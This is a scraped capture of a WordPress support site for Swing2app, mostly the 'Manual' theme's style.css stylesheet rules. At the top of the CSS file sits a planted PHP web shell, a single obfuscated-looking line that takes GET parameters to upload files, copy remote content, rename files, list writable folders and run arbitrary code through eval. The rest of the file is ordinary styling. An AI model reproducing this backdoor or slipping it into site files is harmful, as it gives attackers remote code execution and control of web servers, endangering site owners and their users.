				 					<li class="cat inner"><a href="http://support.swing2app.com/documentation/appoperation/sameid-rejoin/">How to re-register with the same ID after leaving the app</a></li>
				 					<li class="cat inner"><a href="http://support.swing2app.com/documentation/appoperation/applink-install/">Download the app using the app installation link address</a></li>
				 				</ul>
			</section>      
		   </div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://support.swing2app.com/wp-admin/admin-ajax.php
body_size: -140
content:
15077

--- FILE ---
content_type: text/css
request_url: https://support.swing2app.com/wp-content/themes/manual/style.css?ver=5.4.18
body_size: 27583
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: Manual
Theme URI: http://demo.wpsmartapps.com/themes/manual
Author: pixelacehq (Jabin Kadel)
Author URI: http://wpsmartapps.com/
Description: Easily write online user documentation, knowledgebase, Faq and maintain your support forum.
Version: 6.2.5
License: 		
License URI: 	
Tags: responsive-layout
Text Domain: manual
Domain Path:  /languages
*/

/* =Notes  
--------------------------------------------------------------
Please don't edit this file directly. 

	TABLE OF CONTENT 
		1. IMPORT FONTS
		2. BODY STANDARD
		3. TYPOGRAPHY
		4. GLOBAL
		5. HEADER NAV
		6. HEADER GLOBAL BAR
			6.1. Sticky Header
			6.2. Inner Page Header Bar
		7. SIDEBAR
			7.1. Sidebar Dropdown
			7.2. Sidebar Contact Us
			7.3. Sidebar Other Formatting
		8. DYNAMIC BODY CONTENT
			8.1. Body Content: Home Page
			8.2. Body Content: Faq Section
			8.3. Body Content: News 
			8.4. Body Content: Search 
			8.5. Body Content: Link Pages
			8.6. Body Content: Other 
		9. BLOG AUTHOR
		10. BLOG COMMENT
		11. PAGINATION
		12. 404 PAGE
		13. DOCUMENTATION
			13.1. Ajax Reload 
			13.2. Inline 
		14. KNOWLEDGEBASE
		15. OUR TEAM
		16. HOME PAGE
			16.1. HOME PAGE :: Help Section
			16.2. HOME PAGE :: Live Chat
			16.3. HOME PAGE :: Why People Love Us
		17. FAQ
		18. PORTFOLIO  
		19. BREADCRUMB
		20. FOOTER BAR
			20.1 Footer = Social Share
			20.2 Footer = Scroll To Top
		21. RESPONSIVE :: 768px to 991px
		22. RESPONSIVE :: Below 767px
		23. CSS BROWSER FIX
		24. RESET
		25. CONTACT FORM 7
		26. LIVE SEARCH
		27. CUSTOM LOGIN
		28. HEADER SH
		29. WP DEFAULT SEARCH
		30. ICON SEARCH
		31. VC PORTFOLIO WRAP
--------------------------------------------------------------  
*/

/******************
	2. BODY STANDARD
*******************/
body {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height: 1.7;
	letter-spacing: 0.3px;
	font-weight:400;
	overflow-y:scroll;
	overflow-x:hidden!important;
	background:#FFFFFF;
	color: #555;
}
body.boxed_layout .theme_box_wrapper {
    max-width: 1230px;
    margin: 25px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,.25);
}
/******************
	3. TYPOGRAPHY
*******************/
h1, h2, h3, h4, h5, h6 {
    font-family: "Source Sans Pro",Helvetica,sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
	letter-spacing: 0.3px;
	font-weight:600;
	text-transform:none;
	color:#333;
}
h1 {
    font-size:30px;
}
h2 {
    font-size: 26px;
	line-height: 1.384615384615385em;
}
h3 {
    font-size:22px;
	line-height: 1.384615384615385em;
}
h4 {
    font-size:19px;
	line-height: 1.384615384615385em;
}
h5 {
    font-size:16px;
	line-height:1.571428571428571em;
}
h6 {
    font-size:13px;
	line-height:1.538461538461538em;
}

/******************
	4. GLOBAL
*******************/
a {
	outline: 0!important;
}
p.custom-size {
	font-size: 18px!important;
}
a, a:hover, a:active, a:visited {
	text-decoration:none!important;
}
img {
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
.margin-10 {
	margin-top:10px;
}
.margin-15 {
	margin-top:15px;
}
.margin-30 {
	margin-top:40px;
}
.margin-50 {
	margin-top:50px;
}
.margin-top-btm-50 {
	margin:70px 0px 40px 0px;
}
.margin-top-btm-70 {
	margin:70px 0px;
}
.padding-29 {
	padding-top:29px;
}
.padding-75 {
	padding-top:50px;
}
.empty404 {
	margin-top: 0px;
}
.padding-top-btm-40 {
	padding-top:40px;
	padding-bottom:35px;
}
.padding-top-btm-50 {
	padding-top:50px;
	padding-bottom:50px;
}
.margin-btm-70 {
	margin-bottom:70px!important;
}
.margin-btm-40 {
	margin-bottom:40px!important;
}
.margin-btm-20 {
	margin-bottom:20px!important;
}
.margin-btm-35 {
	margin-bottom:35px!important;
}
.margin-btm-25 {
	margin-bottom:25px!important;
}
.margin-top-btm-15 {
	margin:20px 0px!important;
}
.margin-bottom-15 {
	margin-bottom:15px!important;
}
.padding-left-0 {
	padding-left:0px;
}
.padding-right-0 {
	padding-right:0px;
}
.control-label {
	color:#303030;
}
.border-none {
	border:none;
}
.color-black {
	color:#000000;
}
.fix-padding-top {
	padding-top:4px;
}
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], textarea.form-control {
	border: none;
	color: #818181;
	outline: 0;
	text-align: left;
	vertical-align: top;
	border: 0;
	width:100%;
	padding: 8px 12px;
	font-weight: 400;
	margin: 0 0 10px 0;
	background-color: #fff;
	box-shadow:none!important;
	border: 1px solid #E9E9E9;
	min-height: 45px;
	background: #f5f5f5;
}
.liteblue-break {
	background: #E4F6EE;
}
.white-break {
	background: #ffffff;
}
.clean-darkblue-break {
	background: #494D57;
}
.lightblue-break {
	background: #F6F6F6;
}
.more-link {
	display: inline-block;
	padding: 0 2px;
	font-family:inherit;
	font-weight:400;
}
.more-link:hover {
	text-decoration: none;
}
.custom-link {
	display: inline-block;
	font-family: inherit;
	color: #46b289;
}
.custom-link:hover, .custom-link-blog:hover {
	color: #333333;
}
span.edit-link a{
	color: #A9A9A9;
}
p.helpfulmsg {
	color: #A9A9A9;
}
input[type="submit"], .custom-botton, .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .body-content .blog .woocommerce-cart-form .coupon input[type="submit"], .woocommerce .wc-proceed-to-checkout a.button.alt, .shopping_cart_dropdown .qbutton, button {
	display: inline-block;
    cursor: pointer;
    outline: 0;
    white-space: nowrap;
    padding: 10px 22px;
    min-height: 40px;
    background-color: #1ABC9C;
    color: #FFF;
    border: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    text-align: center;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    text-decoration: none;
    -webkit-transition: background-color 2s ease-out;
    -moz-transition: background-color 2s ease-out;
    -o-transition: background-color 2s ease-out;
    transition: background-color 2s ease-out;
    font-weight: inherit;
    text-transform: capitalize;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.07);	
}
.manual-button {
	background: #46b289!important;
	border-color: #3fa07b!important;
	border-bottom: 3px solid #3a9572 !important;
	border-bottom-color: #3a9572 !important;
	border-radius: 2px !important;
	color: #fff !important;
	width: 100% !important;
	height: 78px !important;
	font-size: 22px !important;
	padding-top: 22px!important;
}
.manual-button:hover {
	background: #42a781!important;
}
.vc_btn3.vc_btn3-size-md {
	padding-top: 9px!important;
	padding-bottom: 9px!important;
}

pre {
    margin: 10px 0 20px!important;
	border:none!important;
}
.table>thead>tr>th {
    border-bottom: 1px solid #ddd!important;
}
.table>tbody+tbody {
    border-top: 1px solid #ddd!important;
}

/******************
	5. HEADER NAV
*******************/
nav.navbar {
	left: 0;
}
nav.navbar.after-scroll-wrap {
	position: fixed!important;
	border-color: #e7e7e7;
	background: rgba(254, 254, 254, 0.96);
	display: block;
}
.navbar-inverse.after-scroll-wrap .navbar-nav>li>a {
	color: #2A2A2A;
	line-height: 70px!important;
}
body.home .navbar-inverse.after-scroll-wrap .navbar-nav>li>a {
	color: #2A2A2A;
	line-height: 70px!important;
}
body.home nav.navbar.after-scroll-wrap, nav.navbar.after-scroll-wrap {
	background: rgba(254, 254, 254, 0.96)!important;
	width:100%;
	border: none;
}
nav.navbar.after-scroll-wrap .custom-nav-logo {
	margin-top: -18px;
	width: auto;
	height: 27px;
}
.navbar.after-scroll-wrap .nav-fix {
	height: 70px!important;
}
#navbar ul li > ul {
	top: 75%;
}
.navbar-brand {
	margin-top: 15px;
}
.navbar-collapse {
	padding-right: 0px!important;
}
.navbar {
	background:#FFF!important;
	border-radius:0px!important;
	margin-bottom:0px!important;
}
.navbar-nav {
	float: right!important;
	margin-left:20px!important;
}
.navbar .nav-fix {
	height:92px;
}
.navbar-nav>li>a {
	letter-spacing:0.3px;
}
.custom-nav-logo {
	margin-top:-6px;
	width:auto;
	height:35px!important;
	margin-right:10px;
	padding:1px;
}
.current_page_item a, .current-menu-item a {
	background: none!important;
	color:#FFFFFF!important;
}
.navbar-inverse .navbar-nav>.active>a {
	background: none!important;
}
.navbar-inverse .navbar-nav li a {
	font-family:inherit;
}
.navbar-inverse .navbar-nav > li > a {
	margin-top: 0;
}
.navbar-inverse .navbar-nav>li>a {
	color: #181818!important;
}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {
	border-color: #46b289;
}
.navbar-nav>.active>a:focus {
	background:none!important;
}
.navbar-inverse .navbar-nav>li>a {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 13px;
	padding: 0px 0px 0px 24px;  
	letter-spacing: 0.9px;
	line-height: 92px;
}
#navbar ul li > ul li.active a {
	color:#FFFFFF!important;
}
#navbar ul li.has-sub:hover > a:after {
	top: 0;
	bottom: 0;
}
#navbar ul li.has-sub:hover > ul, #navbar ul li.has-sub:hover > div, #navbar ul li.menu-item-has-children:hover > ul {
	display: block;
}
#navbar ul li > ul {
	display: none;
	width: auto;
	position: absolute;
	padding: 0px;
	z-index: 999;
	left: 0px;
	box-shadow: 1px 1px 30px rgba(0,0,0,0.06);
	background-color: #262626;
	border-color: #3d3d3d;
}
#navbar ul li > ul li > ul {
	width: auto;
	position: absolute;
	padding: 0px;
	z-index: 999;
	left: 225px;
	box-shadow: 1px 1px 30px rgba(0,0,0,0.06);
	background: #262626;
	border-color: #3d3d3d;
	top: -10px;
    padding: 10px 0px;
}
#navbar ul li > ul {
	width: 225px;
}
#navbar ul li > ul li {
	display: block;
	list-style: inside none;
	padding: 0;
	margin: 0;
	position: relative;
	width: 225px;
}
#navbar ul li > ul li a {
	outline: none;
	display: block;
	position: relative;
	text-decoration: none;
	line-height: 16px;
	padding: 8px 19px;
	font-weight: 600;
	color: #9d9d9d!important;
	height: auto;
	line-height: 16px;
	margin: 0;
	font-size: 11px;
	text-transform: uppercase;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
	letter-spacing: 1px;
}
#navbar ul li > ul li a i.menu_arrow{
	display: inline-block;
    float: right;
    position: relative;
    top: 2px;
    font-size: 12px;
    left: 5px;
}
#navbar ul li > ul li a:hover {
	color:#FFFFFF!important;
}
#navbar > ul > li > ul > li a:hover {
	background: none;
}
#navbar ul ul a:hover {
	color: #ffffff;
}
#navbar > ul > li.has-sub > a:hover:before {
	border-top: 5px solid #ffffff;
}
#navbar li.menu-edge > ul {
    left: -155px;
}
#navbar li ul > li.menu-edge ul {
    left: -225px;
}
.class-pg-searchbox-fix {
	padding-left:0px!important;
	padding-right:0px!important;
}
.class-pg-searchbox-fix i.livesearch {
	left: 14px!important;
}
.class-pg-searchbox-fix .button-custom {
    right: 0px!important;
}
.class-pg-searchbox-fix select.search-expand-types {
    right: 110px!important;
}
.theme_header_menu_social {
    float: right;
    padding-top: 15px;
    display: block;
}
.theme-social-icons {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
    display: block !important;
}
.theme-social-icons li {
    padding: 0 !important;
    display: inline-block !important;
    float: none !important;
    margin: 0 2px 8px 0;
    list-style-type: none !important;
}
.theme-social-icons li a {
    padding: 10px 10px 0px 10px;
    width: 1.2em;
    line-height: 1.2em;
    text-align: center;
    display: block;
    text-decoration: none !important;
    font-style: normal !important;
    font-weight: normal !important;
    text-transform: none !important;
    speak: none;
    -moz-transition: background-color 0.2s ease-in-out 0s;
    -webkit-transition: background-color 0.2s ease-in-out 0s;
    transition: background-color 0.2s ease-in-out 0s;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
nav.after-scroll-wrap .theme_header_menu_social{
	display:none;
}
.navbar-inverse .navbar-nav>li.menubtm>a {
    line-height: 30px;
    border-radius: 20px;
    background: white;
    padding: 3px 15px;
    margin-top: 27px;
	margin-left: 20px;
}
.navbar-inverse .navbar-collapse {
    padding-left: 0px;
}
.theme-widget.widget_widget_manual_header_button, .theme-widget.widget_widget_manual_header_social_icon {
	float: left;
}

/******************
	6. HEADER GLOBAL BAR
*******************/
.global-search.home .form-control.header-search {
	font-weight: 600!important;
}
.jumbotron .bigtext {
	text-align: center;
	line-height: 50px;
	font-family:inherit;
	font-weight: 400;
	text-transform: capitalize;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.08);
}
.jumbotron .titletag_dec {
	text-align:center;
	color:#f1f1f1;
}
.jumbotron {
	margin-bottom: 0px!important;
	padding: 60px 0px!important;
}
.jumbotron p {
	font-size:18px!important;
	letter-spacing:0.3px!important;
	font-weight:normal!important;
}
.jumbotron .margin-top {
	margin-top:45px!important;
}
/****************** 6.1 HEADER GLOBAL BAR *******************/
.jumbotron.after-scroll-wrap {
	top:-16px;
	background-color:rgba(52, 61, 70, 0.8);
	box-shadow:rgba(0, 0, 0, 0.298039) 0px 0px 3px;
	width:100%;
	padding-bottom:0px;
	height:72px;
}
.after-scroll-wrap {
	position:fixed;
	top:0;
	width:auto;
	z-index:99999;
}
/****************** 6.2 INNER PAGE HEADER BAR *******************/
.jumbotron .logo-brand {
	float:left;
	height:50px;
	font-size:18px;
	line-height:20px;
}
.jumbotron.after-scroll-wrap .custom-nav-logo {
	margin-left: -16px;
}
.jumbotron .inner-bigtext {
	text-align: left;
	font-size: 32px!important;
	line-height: 37px;
	font-family: Josefin Sans;
	font-weight: bold!important;
}
p#inner-glob-msg-box {
	width: 100%;
	display: inline-block;
	text-transform: capitalize;
	font-family: inherit;
	color: #FFFFFF;
	letter-spacing: 1px!important;
}
.jumbotron .inner-search-margin-top {
	margin-top: 8px;
}
.jumbotron.jumbotron-inner-fix {
	padding: 70px 15px;
	position: relative;
}
.cat-title {
	text-align: center;
	padding: 45px 20px;
	background-image: linear-gradient( to top right, #848486, #40444E );
}
.cat-title .main-cat-title {
	font-size: 32px;
	font-weight: bold;
	letter-spacing: 0.3px;
	color: #92A197;
}
.form-control.header-search {
	display: block;
	box-shadow: inset 0 0 0 0 transparent;
	width: 100%!important;
	float: left;
	letter-spacing: 0.3px;
	color:#B5B5B5;
	display: inline-block;
	min-height:60px;
}
.global-search {
	text-align:center;
	padding-top:5px;
}
h1.inner-header {
	color:#4d515c!important;
	font-weight:400;
	padding:0px 0px 0px 0px;
	margin:0px 0px 10px 0px;
	font-size:36px!important;
	text-transform:capitalize;
}
p.inner-header-color {
	color:#989CA6;
}
.cat-title h2 {
	font-weight: bold;
	color: #FFF!important;
	padding-bottom: 10px;
	display: inline-block;
}


/******************
	7. SIDEBAR
*******************/
.custom-well {
	min-height:20px;
	padding:30px 19px 19px 19px;
	margin-bottom:20px;
	background:#f5f5f5;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	height:auto;
}
.custom-well-fix {
  padding:0px;
}
.custom-well .sidebar-nav {
	padding:15px;
	min-height:300px;
}
h2.manual-title {
	margin: 0px;
    margin-bottom: 5px;
}
.sidebar-widget {
	margin-bottom:42px;
	padding: 0px 15px;
}
.sidebar-widget.footer-widget.widget_faq_cat_widget .display-faq-section ul{
	padding-left: 0px;
}
.sidebar-widget.footer-widget {
	padding: 0px;
}
.sidebar-widget img {
	max-width:100%;
}
.sidebar-widget a.rsswidget img, .sidebar-widget img.wp-smiley {
	width:auto;
}
.sidebar-widget .current_page_item a, .sidebar-widget .current-menu-item a {
	color: #000!important;
	font-weight:bold;
}
.sidebar-widget select {
	width: 100%;
}
.sidebar-widget ul li {
	text-transform: inherit;
	list-style: none;
}
.body-content .sidebar-widget ul.children {
	margin-bottom: -3px;
    margin-left: 20px;
    margin-top: 8px;
}
.body-content .sidebar-widget.widget_kb_cat_widget ul.children {
	margin-top: 0px;
}
.body-content .sidebar-widget ul.children li {
	list-style: none;
}
.body-content .sidebar-widget ul.sub-menu {
	margin-left: 15px;
    margin-top: 8px;
}
.sidebar-widget.footer-widget ul li {
	text-transform: capitalize;
	padding: 0 0 22px;
	list-style: none;
	color: inherit;
}
.sidebar-widget.footer-widget ul.children {
    margin-top: 9px;
    margin-bottom: -6px;
}
.sidebar-widget.footer-widget table, .sidebar-widget.footer-widget th, .sidebar-widget.footer-widget td {
    border: 1px solid rgba(245, 245, 245, 0.21);
	color: #949494;
}
.sidebar-widget.footer-widget td {
    border-width: 0 1px 1px 0;
}
.sidebar-widget.footer-widget .current_page_item a, 
.sidebar-widget.footer-widget .current-menu-item a {
    color: #ADADAD!important;
    font-weight: 600;
}
.footer-bg .widget_recent_comments {
	padding:0px;	
}
.footer-bg .widget_recent_comments h5 { 
	color: #DDD!important;
}
.footer-bg .widget_recent_comments li.recentcomments { 
	color: #A6A6A6;     
	padding-bottom: 15px; 
}
.footer-bg .widget_recent_comments li.recentcomments a{
    color: #919191!important;
}
.footer-bg .widget_recent_comments li.recentcomments a:hover{
    color: #C1BFBF!important;
}
.sidebar-widget.footer-widget ul li.menu-item {
	padding: 4px 0 4px;
}
.sidebar-widget.footer-widget ul.sub-menu {
	margin-left: 15px;
    margin-top: 8px;
}
/*************** = 7.1 Sidebar Dropdown = *****************/
ul#list-manual li ul {
	padding: 0px 0px 0px 15px;
	border-left: 1px dashed #ccc;
	margin-left:10px;
	display:none;
}
#list-manual li a.has-inner-child.dataicon i:before, #list-manual li a.has-child.dataicon i:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f056";
}
#list-manual li a i, #list-manual-phone li a i{
	position: absolute;
	top: 6px;
    left: 4px;
    height: 24px;
    width: 28px;
	color: #888888;
}
#list-manual, #list-manual-phone {
	padding:0px;
	margin:0px;
}
#list-manual ul, #list-manual-phone ul {
	margin-left:-15px;
}
#list-manual li, #list-manual-phone li {
	list-style:none;
}
#list-manual li a, #list-manual-phone li a {
	display:block;
	padding:2px 5px 2px 24px;
	text-decoration:none;
	border-radius:4px;
	position:relative;
	min-height:18px;
	letter-spacing: 0px;
}
#list-manual li.active > a, #list-manual li a:hover, #list-manual-phone li.active > a, #list-manual-phone li a:hover {
	background-color:#ddd;
}
#list-manual li.divider, #list-manual-phone li.divider {
	height:0px;
	overflow:hidden;
	border-top:1px solid #ddd;
	border-bottom:1px solid #fff;
	margin-top:10px;
	margin-bottom:10px;
}
#list-manual li.divider:first-child, #list-manual-phone li.divider:first-child {
	display:none;
}
#list-manual li a i.x-show, #list-manual-phone li a i.x-show {
	position:absolute;
	top:6px;
	left:5px;
	opacity:.4;
	height:24px;
	width:24px;
}
#list-manual li a i.icon-chevron-down, #list-manual-phone li a i.icon-chevron-down {
	background-position:-307px -115px;
}
#list-manual li a i.icon-chevron-right, #list-manual-phone li a i.icon-chevron-right {
	background-position:-450px -67px;
}
#list-manual li a.doc-active, #list-manual li a.doc-active-normal {
	font-weight: bold;
}
#list-manual ul > li {
	margin-left: 10px;
}
/*************** = 7.2 Sidebar Contact Us = *****************/
.sidebar-widget ul.contact {
	padding:0px 0px 0px 0px;
}
.sidebar-widget ul.contact li {
	margin:18px 0;
	list-style:none!important;
}
.sidebar-widget ul.contact li span {
	position:absolute;
	left:60px;
}
.textwidget {
	line-height:25px;
}
.footer-widget .textwidget ul {
	margin-left: -40px;
}
.footer-widget .textwidget ul li {
	padding: 0 0 11px;
}
span.post-date {
	color: #767676;
	display: list-item;
	padding-top: 5px;
	font-size: 12px;
}
.tagcloud {
	letter-spacing: 0.3px;
}
.tagcloud.singlepgtag {
	margin: 15px 0px;
}
.tagcloud.singlepgtag.kbtag {
    margin: 25px 0 7px!important;
	border: none!important;
}
.tagcloud.singlepgtag span {
	margin-bottom: 0;
	margin-right: 15px;
	display: inline-block;
	font-size: 14px;
	color: #979797;
}
.tagcloud.singlepg h5 {
	display: inline-block;
	margin-right:5px;
}
.tagcloud.singlepg a {
	margin-left: 5px;
}
.tagcloud a {
	border-radius: 3px;
	display: inline-block;
	margin: 0 0 4px 0;
	padding: 5px;
	color: #717171;
	display: inline-block;
	font-size: 13px!important;
	text-transform: lowercase;
	background: #efefef;
}
.tagcloud a:hover {
	text-decoration:none;
	color: #333333;
}
.sidebar-nav ul li a:hover {
	text-decoration:none;
	color:#888F9E;
}
.sidebar-widget.widget_search input[type="text"] {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.sidebar-widget.widget_search input[type="submit"] {
	color: #fff;
	background-color: #46b289;
	border-color: #38AB7F;
	display: inline-block;
	padding: 12px 9px 13px 16px;
	margin-bottom: 0;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: right;
	margin-top: -55px;
	border-radius: 0px;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 1px;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
}
.widget_recent_entries li, .widget_recent_comments li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_categories li, .widget_archive li, .widget_display_replies li, .st_kb_articles_widget li, .st_kb_categories_widget li, .widget_rss li {
	list-style:none!important;
	margin-left: -40px;
}
/*************** = 7.3. Sidebar Other Formatting = *****************/
.sidebar-widget table, .sidebar-widget th, .sidebar-widget td {
    border: 1px solid rgba(51, 51, 51, 0.1);
	text-align: center;
	padding: 2px 0px!important;
}
.sidebar-widget td {
    border-width: 0 1px 1px 0;
}
/**** == 7.3.1: Calender == ****/
.sidebar-widget.widget_calendar a {
    color: #333;
    text-decoration: none;
}
.sidebar-widget.widget_calendar a:hover, .sidebar-widget.widget_calendar a:focus {
    color: rgba(51, 51, 51, 0.7);
}
.sidebar-widget.widget_calendar caption {
    font-weight: 600;
    margin: 0 0 1em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}	
.sidebar-widget.widget_calendar table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed;
    width: 100%;
	margin: 0;
    outline: 0;
    padding: 0;
}
.sidebar-widget.widget_calendar th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
	margin: 0;
    outline: 0;
    padding: 0;
}
/**** == 7.3.2: RSS == ****/
.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
    font-size: 1.2rem;
    font-style: normal;
    display: block;
    line-height: 2;
    opacity: 0.8;
}



/******************
	8. DYNAMIC BODY CONTENT 
*******************/
.body-content > ul, .body-content > ol {
	margin-bottom:20px!important;
}
.body-content ul, .body-content ol {
	margin:0px;
	margin-bottom: 8px;
}
.body-content ul > li {
	list-style:disc;
}
.body-content p {
	margin-bottom:20px;
}
.body-content h1, .body-content h2, .body-content h3, .body-content h4, .body-content h5, .body-content h6 {
	margin-top:0px;
}
.body-content img.right {
	float:right;
	margin-top:5px;
	margin-left:20px;
	margin-bottom:10px;
}
.body-content img.left {
	float:left;
	margin-top:5px;
	margin-right:20px;
	margin-bottom:10px;
}
.body-content div.center img {
	max-width:94%;
	margin-left:3%;
	margin-right:3%;
	margin-bottom:10px;
}
/************** = 8.1 Body Content: Home Page = ***************/
.home-icon-nav {
	padding:30px 10px;
}
.circle-for-icon {
	width:90px;
	height:90px;
	border-radius:100%;
	display:inline-block;
	text-align:center;
	vertical-align:middle;
	display:table-cell;
}
.circle-for-icon .custom-icon {
	font-size:55px;
	top:2px;
	left:0px;
	color:rgba(59, 60, 59, 0.78);
}
.circle-for-icon .custom-icon:hover {
	color:#679275;
}
.media-heading {
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:12px;
	margin-top:10px;
	letter-spacing:0.8px!important;
	margin-bottom: 14px!important;
}
.media-body.padding-left-15 {
	padding-left:15px;
}
.media-body.padding-top-10 {
	padding-top: 10px;
}
/************** = 8.2 Body Content: Faq Section = ***************/
.body-content .display-faq-section {
	margin-bottom:30px;
}
.body-content .display-faq-section h3 {
	line-height:26px;
}
.body-content .collapsible-panels h5.active:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f146";
	font-weight: 500;
}
.body-content .collapsible-panels h4:before, .body-content .collapsible-panels h5:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f0fe";
	padding-right: 10px;
	font-size: 24px;
	color: #888B8A;
	position: absolute;
	left: 25px;
	font-weight: 500;
}
.body-content .collapsible-panels {
	border-bottom:1px solid #efefef;
	padding:14px 0px 5px 50px;
	background-color: #FAFAFA;
	cursor:pointer;
	margin-bottom:15px;
}
.body-content .collapsible-panels i.fa.fa-edit, .body-content .collapsible-panels p.post-edit-link a {
	font-size: 13px;
}
.body-content .collapsible-panels.active h4:before, .body-content .collapsible-panels.active h5:before, .body-content .collapsible-panels.theme-faq-cat-pg.active h4:before {
	content: "\f146";
}
.body-content .collapsible-panels div {
	width:100%;
	padding:20px 20px 20px 0px;
	border-radius:4px;
	cursor: auto;
}
.body-content .collapsible-panels div div.social-box {
    text-align: center;
    padding: 13px 0px!important;
    clear: both;
    background: #f4f4f5;
    margin-bottom: -25px;
}
.body-content .sidebar-widget ul li {
	list-style-type:none!important;
	margin-bottom: 12px!important;
	list-style:none!important;
}
.sidebar-widget .display-faq-section li.cat-item{
    list-style-type: none!important;
    padding: 0px 0px 0px 30px;
    display: block;
    position: relative;
}
.sidebar-widget .display-faq-section li.cat-item:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f07b";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: 600;
    position: absolute;
    left: 0px;
}
.body-content .display-faq-section ul li a {
	text-transform:inherit;
}
.body-content .display-faq-section ul li ul li:first-child {
	padding-top:7px;
}
.body-content .display-faq-section ul li ul li {
	margin-bottom: 10px;
}
.body-content .display-faq-section ul li ul li {
	background:none!important;
	font-weight:normal;
}
.body-content .display-faq-section ul li.current-cat {
	font-weight:bold;
}
.body-content .display-faq-section ul li ul.children li.current-cat {
	font-weight:bold;
}
.homepg-seprator-bg {
	border-color: #eae9e9;
	border-bottom-width: 0px;
	border-top-width: 0px;
	border-bottom-style: solid;
	border-top-style: solid;
	padding-left: 0px;
	padding-right: 0px;
	background-attachment: fixed;
	background-position: left top;
	background-repeat: repeat;
}
.homepg-seprator-bg .box-large {
	padding: 40px;
	min-height: 336px;
	height: auto;
	background-color: rgb(255, 255, 255);
	text-align: center;
	background-color: #FAFAFA;
}
.homepg-seprator-bg .box-large p.title {
	font-size: 20px;
	line-height: 29px;
}
.homepg-seprator-bg .box-large p.image {
	padding:15px 0px;
}
.homepg-seprator-bg .box-small {
	padding: 40px;
	min-height: 336px;
	height: auto;
	background-color: rgba(217, 219, 212, 0.51);
	border-top:4px solid #7E7E7E;
}
.homepg-seprator-bg .box-small p.title {
	font-size: 18px;
	line-height: 29px;
}
.homepg-seprator-bg .box-small p.padding {
	padding:15px 0px;
}
/************** = 8.3 Body Content: News = ***************/
.tag-wrap .title-all {
	background:none repeat scroll 0 0 #EEEEEE;
	border-radius:3px;
	display:inline-block;
	margin:8px 5px;
	padding:2px 5px;
}
.tag-wrap a.title-all {
	color:#333;
	font-size:14px;
	letter-spacing:0.3px;
}
.body-content .blog .caption {
	text-align: left;
}
.body-content .blog .caption p {
	margin-bottom:10px;
}
.body-content .blog .caption h3 {
	padding-top:0px;
	line-height:29px;
	padding-bottom: 5px;
}
.body-content .blog .caption h2 a {
	color:#6C6C6C;
}
.body-content .blog .caption h2 a:hover, .body-content .blog .caption h2 a:active {
	color:#888F9E;
}
.body-content .blog .caption .desc {
	font-size:12px;
	color:#888888;
	margin-bottom:5px;
}
.body-content .blog .caption .desc a {
	color:#888;
}
.body-content .blog .caption .desc a:hover {
	color:#888;
}
.body-content .blog {
	margin: 0px;
	border-bottom: 2px dotted #e6e6e6;
	margin-bottom: 40px;
}
.body-content .blog:before {
	font-family: 'et-line';
	font-size: 25px;
	position: inherit;
	top: -3px;
    left: 5px;
	color: #dddddd;
	display: inline-block;
